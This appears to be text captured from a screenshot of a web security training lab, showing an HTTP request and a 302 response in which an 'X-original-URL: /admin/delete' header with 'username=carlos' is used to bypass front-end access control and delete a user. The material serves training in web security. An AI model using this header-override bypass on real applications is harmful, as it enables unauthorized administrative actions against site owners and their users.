 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host: 0a1c00de04111e85c1cd4a2700c400f2.web-security-academy.net
3 Cookie: session=BXC5NwAjlLCu0e4KrTKgtEHxPZmHqU4s
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1c00de04111e85c1cd4a2700c400f2.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 X-original-URL: /admin/delete
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6